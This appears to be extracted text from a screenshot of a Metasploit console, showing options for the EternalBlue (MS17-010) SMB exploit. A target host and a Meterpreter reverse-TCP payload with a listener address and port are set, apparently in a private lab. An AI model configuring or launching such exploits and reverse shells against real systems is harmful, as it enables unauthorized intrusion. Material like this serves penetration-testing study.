 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- -------- -----------
RHOSTS 172.16.120.145 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.120.177 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target